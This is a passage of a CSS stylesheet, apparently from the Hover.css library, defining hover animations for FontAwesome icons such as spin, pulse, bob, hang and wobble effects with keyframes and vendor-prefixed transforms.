  padding-right: 2.2em;
}

.hvr-icon-up:before {
  content: "\f01b";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.hvr-icon-up:hover:before, .hvr-icon-up:focus:before, .hvr-icon-up:active:before {
  -webkit-animation-name: hvr-icon-up;
  animation-name: hvr-icon-up;
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out;
}

/* Icon Spin */
.hvr-icon-spin {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
}

.hvr-icon-spin:before {
  content: "\f021";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transition-duration: 1s;
  -o-transition-duration: 1s;
     transition-duration: 1s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-timing-function: ease-in-out;
  -o-transition-timing-function: ease-in-out;
     transition-timing-function: ease-in-out;
}

.hvr-icon-spin:hover:before, .hvr-icon-spin:focus:before, .hvr-icon-spin:active:before {
  -webkit-transform: rotate(360deg);
  -ms-transform: rotate(360deg);
      transform: rotate(360deg);
}

/* Icon Drop */
@-webkit-keyframes hvr-icon-drop {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 0;
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
  }
  51%, 100% {
    opacity: 1;
  }
}
@keyframes hvr-icon-drop {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 0;
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
  }
  51%, 100% {
    opacity: 1;
  }
}
/* Icon Drop */
.hvr-icon-drop {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
}

.hvr-icon-drop:before {
  content: "\f041";
  position: absolute;
  right: 1em;
  opacity: 1;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.hvr-icon-drop:hover:before, .hvr-icon-drop:focus:before, .hvr-icon-drop:active:before {
  opacity: 0;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-animation-name: hvr-icon-drop;
  animation-name: hvr-icon-drop;
  -webkit-animation-duration: 0.5s;
  animation-duration: 0.5s;
  -webkit-animation-delay: 0.3s;
  animation-delay: 0.3s;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
  animation-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
}

/* Icon Fade */
.hvr-icon-fade {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
}

.hvr-icon-fade:before {
  content: "\f00c";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.5s;
  -o-transition-duration: 0.5s;
     transition-duration: 0.5s;
  -webkit-transition-property: color;
  -o-transition-property: color;
  transition-property: color;
}

.hvr-icon-fade:hover:before, .hvr-icon-fade:focus:before, .hvr-icon-fade:active:before {
  color: #0F9E5E;
}

/* Icon Float Away */
@-webkit-keyframes hvr-icon-float-away {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-1em);
    transform: translateY(-1em);
  }
}
@keyframes hvr-icon-float-away {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-1em);
    transform: translateY(-1em);
  }
}
/* Icon Float Away */
.hvr-icon-float-away {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
}

.hvr-icon-float-away:before, .hvr-icon-float-away:after {
  content: "\f055";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
}

.hvr-icon-float-away:after {
  opacity: 0;
  -webkit-animation-duration: 0.5s;
  animation-duration: 0.5s;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
}

.hvr-icon-float-away:hover:after, .hvr-icon-float-away:focus:after, .hvr-icon-float-away:active:after {
  -webkit-animation-name: hvr-icon-float-away;
  animation-name: hvr-icon-float-away;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out;
}

/* Icon Sink Away */
@-webkit-keyframes hvr-icon-sink-away {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(1em);
    transform: translateY(1em);
  }
}
@keyframes hvr-icon-sink-away {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(1em);
    transform: translateY(1em);
  }
}
/* Icon Sink Away */
.hvr-icon-sink-away {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
}

.hvr-icon-sink-away:before, .hvr-icon-sink-away:after {
  content: "\f056";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.hvr-icon-sink-away:after {
  opacity: 0;
  -webkit-animation-duration: 0.5s;
  animation-duration: 0.5s;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
}

.hvr-icon-sink-away:hover:after, .hvr-icon-sink-away:focus:after, .hvr-icon-sink-away:active:after {
  -webkit-animation-name: hvr-icon-sink-away;
  animation-name: hvr-icon-sink-away;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out;
}

/* Icon Grow */
.hvr-icon-grow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-icon-grow:before {
  content: "\f118";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-icon-grow:hover:before, .hvr-icon-grow:focus:before, .hvr-icon-grow:active:before {
  -webkit-transform: scale(1.3) translateZ(0);
  transform: scale(1.3) translateZ(0);
}

/* Icon Shrink */
.hvr-icon-shrink {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-icon-shrink:before {
  content: "\f119";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-icon-shrink:hover:before, .hvr-icon-shrink:focus:before, .hvr-icon-shrink:active:before {
  -webkit-transform: scale(0.8);
  -ms-transform: scale(0.8);
      transform: scale(0.8);
}

/* Icon Pulse */
@-webkit-keyframes hvr-icon-pulse {
  25% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }
  75% {
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
  }
}
@keyframes hvr-icon-pulse {
  25% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }
  75% {
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
  }
}
.hvr-icon-pulse {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
}

.hvr-icon-pulse:before {
  content: "\f015";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-icon-pulse:hover:before, .hvr-icon-pulse:focus:before, .hvr-icon-pulse:active:before {
  -webkit-animation-name: hvr-icon-pulse;
  animation-name: hvr-icon-pulse;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}

/* Icon Pulse Grow */
@-webkit-keyframes hvr-icon-pulse-grow {
  to {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }
}
@keyframes hvr-icon-pulse-grow {
  to {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }
}
.hvr-icon-pulse-grow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
}

.hvr-icon-pulse-grow:before {
  content: "\f015";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-icon-pulse-grow:hover:before, .hvr-icon-pulse-grow:focus:before, .hvr-icon-pulse-grow:active:before {
  -webkit-animation-name: hvr-icon-pulse-grow;
  animation-name: hvr-icon-pulse-grow;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}

/* Icon Pulse Shrink */
@-webkit-keyframes hvr-icon-pulse-shrink {
  to {
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
  }
}
@keyframes hvr-icon-pulse-shrink {
  to {
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
  }
}
.hvr-icon-pulse-shrink {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
}

.hvr-icon-pulse-shrink:before {
  content: "\f015";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-icon-pulse-shrink:hover:before, .hvr-icon-pulse-shrink:focus:before, .hvr-icon-pulse-shrink:active:before {
  -webkit-animation-name: hvr-icon-pulse-shrink;
  animation-name: hvr-icon-pulse-shrink;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}

/* Icon Push */
@-webkit-keyframes hvr-icon-push {
  50% {
    -webkit-transform: scale(0.5);
    transform: scale(0.5);
  }
}
@keyframes hvr-icon-push {
  50% {
    -webkit-transform: scale(0.5);
    transform: scale(0.5);
  }
}
.hvr-icon-push {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-icon-push:before {
  content: "\f006";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-icon-push:hover:before, .hvr-icon-push:focus:before, .hvr-icon-push:active:before {
  -webkit-animation-name: hvr-icon-push;
  animation-name: hvr-icon-push;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* Icon Pop */
@-webkit-keyframes hvr-icon-pop {
  50% {
    -webkit-transform: scale(1.5);
    transform: scale(1.5);
  }
}
@keyframes hvr-icon-pop {
  50% {
    -webkit-transform: scale(1.5);
    transform: scale(1.5);
  }
}
.hvr-icon-pop {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-icon-pop:before {
  content: "\f005";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-icon-pop:hover:before, .hvr-icon-pop:focus:before, .hvr-icon-pop:active:before {
  -webkit-animation-name: hvr-icon-pop;
  animation-name: hvr-icon-pop;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* Icon Bounce */
.hvr-icon-bounce {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-icon-bounce:before {
  content: "\f087";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-icon-bounce:hover:before, .hvr-icon-bounce:focus:before, .hvr-icon-bounce:active:before {
  -webkit-transform: scale(1.5);
  -ms-transform: scale(1.5);
      transform: scale(1.5);
  -webkit-transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
  -o-transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
     transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
}

/* Icon Rotate */
.hvr-icon-rotate {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-icon-rotate:before {
  content: "\f0c6";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-icon-rotate:hover:before, .hvr-icon-rotate:focus:before, .hvr-icon-rotate:active:before {
  -webkit-transform: rotate(20deg);
  -ms-transform: rotate(20deg);
      transform: rotate(20deg);
}

/* Icon Grow Rotate */
.hvr-icon-grow-rotate {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-icon-grow-rotate:before {
  content: "\f095";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-icon-grow-rotate:hover:before, .hvr-icon-grow-rotate:focus:before, .hvr-icon-grow-rotate:active:before {
  -webkit-transform: scale(1.5) rotate(12deg);
  -ms-transform: scale(1.5) rotate(12deg);
      transform: scale(1.5) rotate(12deg);
}

/* Icon Float */
.hvr-icon-float {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-icon-float:before {
  content: "\f01b";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-icon-float:hover:before, .hvr-icon-float:focus:before, .hvr-icon-float:active:before {
  -webkit-transform: translateY(-4px);
  -ms-transform: translateY(-4px);
      transform: translateY(-4px);
}

/* Icon Sink */
.hvr-icon-sink {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-icon-sink:before {
  content: "\f01a";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-icon-sink:hover:before, .hvr-icon-sink:focus:before, .hvr-icon-sink:active:before {
  -webkit-transform: translateY(4px);
  -ms-transform: translateY(4px);
      transform: translateY(4px);
}

/* Icon Bob */
@-webkit-keyframes hvr-icon-bob {
  0% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
  50% {
    -webkit-transform: translateY(-2px);
    transform: translateY(-2px);
  }
  100% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
}
@keyframes hvr-icon-bob {
  0% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
  50% {
    -webkit-transform: translateY(-2px);
    transform: translateY(-2px);
  }
  100% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
}
@-webkit-keyframes hvr-icon-bob-float {
  100% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
}
@keyframes hvr-icon-bob-float {
  100% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
}
.hvr-icon-bob {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-icon-bob:before {
  content: "\f077";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.hvr-icon-bob:hover:before, .hvr-icon-bob:focus:before, .hvr-icon-bob:active:before {
  -webkit-animation-name: hvr-icon-bob-float, hvr-icon-bob;
  animation-name: hvr-icon-bob-float, hvr-icon-bob;
  -webkit-animation-duration: 0.3s, 1.5s;
  animation-duration: 0.3s, 1.5s;
  -webkit-animation-delay: 0s, 0.3s;
  animation-delay: 0s, 0.3s;
  -webkit-animation-timing-function: ease-out, ease-in-out;
  animation-timing-function: ease-out, ease-in-out;
  -webkit-animation-iteration-count: 1, infinite;
  animation-iteration-count: 1, infinite;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-direction: normal, alternate;
  animation-direction: normal, alternate;
}

/* Icon Hang */
@-webkit-keyframes hvr-icon-hang {
  0% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
  50% {
    -webkit-transform: translateY(2px);
    transform: translateY(2px);
  }
  100% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
}
@keyframes hvr-icon-hang {
  0% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
  50% {
    -webkit-transform: translateY(2px);
    transform: translateY(2px);
  }
  100% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
}
@-webkit-keyframes hvr-icon-hang-sink {
  100% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
}
@keyframes hvr-icon-hang-sink {
  100% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
}
.hvr-icon-hang {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-icon-hang:before {
  content: "\f078";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.hvr-icon-hang:hover:before, .hvr-icon-hang:focus:before, .hvr-icon-hang:active:before {
  -webkit-animation-name: hvr-icon-hang-sink, hvr-icon-hang;
  animation-name: hvr-icon-hang-sink, hvr-icon-hang;
  -webkit-animation-duration: 0.3s, 1.5s;
  animation-duration: 0.3s, 1.5s;
  -webkit-animation-delay: 0s, 0.3s;
  animation-delay: 0s, 0.3s;
  -webkit-animation-timing-function: ease-out, ease-in-out;
  animation-timing-function: ease-out, ease-in-out;
  -webkit-animation-iteration-count: 1, infinite;
  animation-iteration-count: 1, infinite;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-direction: normal, alternate;
  animation-direction: normal, alternate;
}

/* Icon Wobble Horizontal */
@-webkit-keyframes hvr-icon-wobble-horizontal {
  16.65% {
    -webkit-transform: translateX(6px);
    transform: translateX(6px);
  }
  33.3% {
    -webkit-transform: translateX(-5px);
    transform: translateX(-5px);
  }
  49.95% {
    -webkit-transform: translateX(4px);
    transform: translateX(4px);
  }
  66.6% {
    -webkit-transform: translateX(-2px);
    transform: translateX(-2px);
  }
  83.25% {
    -webkit-transform: translateX(1px);
    transform: translateX(1px);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes hvr-icon-wobble-horizontal {
  16.65% {
    -webkit-transform: translateX(6px);
    transform: translateX(6px);
  }
  33.3% {
    -webkit-transform: translateX(-5px);
    transform: translateX(-5px);
  }
  49.95% {
    -webkit-transform: translateX(4px);
    transform: translateX(4px);
  }
  66.6% {
    -webkit-transform: translateX(-2px);
    transform: translateX(-2px);
  }
  83.25% {
    -webkit-transform: translateX(1px);
    transform: translateX(1px);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
.hvr-icon-wobble-horizontal {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-icon-wobble-horizontal:before {
  content: "\f061";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.hvr-icon-wobble-horizontal:hover:before, .hvr-icon-wobble-horizontal:focus:before, .hvr-icon-wobble-horizontal:active:before {
  -webkit-animation-name: hvr-icon-wobble-horizontal;
  animation-name: hvr-icon-wobble-horizontal;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* Icon Wobble Vertical */
@-webkit-keyframes hvr-icon-wobble-vertical {
  16.65% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
  33.3% {
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px);
  }
  49.95% {
    -webkit-transform: translateY(4px);
    transform: translateY(4px);
  }
  66.6% {
    -webkit-transform: translateY(-2px);
    transform: translateY(-2px);
  }
  83.25% {
    -webkit-transform: translateY(1px);
    transform: translateY(1px);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes hvr-icon-wobble-vertical {
  16.65% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
  33.3% {
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px);
  }
  49.95% {
    -webkit-transform: translateY(4px);
    transform: translateY(4px);
  }
  66.6% {
    -webkit-transform: translateY(-2px);
    transform: translateY(-2px);
  }
  83.25% {
    -webkit-transform: translateY(1px);
    transform: translateY(1px);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
.hvr-icon-wobble-vertical {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
